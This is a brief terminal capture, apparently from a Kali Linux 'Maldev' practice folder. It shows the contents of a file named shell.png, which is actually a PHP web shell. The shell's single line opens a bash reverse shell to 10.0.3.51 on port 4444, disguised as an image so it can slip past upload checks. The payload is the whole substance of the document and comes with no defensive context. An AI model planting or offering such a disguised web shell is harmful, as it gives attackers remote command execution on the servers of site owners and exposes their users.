 kali in ~/Desktop/HackingClub/Maldev λ ls
shell.png
kali in ~/Desktop/HackingClub/Maldev λ cat shell.png
<?php system("/bin/bash -c 'sh -i >& /dev/tcp/10.0.3.51/4444 0>&1'"); ?>
kali in ~/Desktop/HackingClub/Maldev λ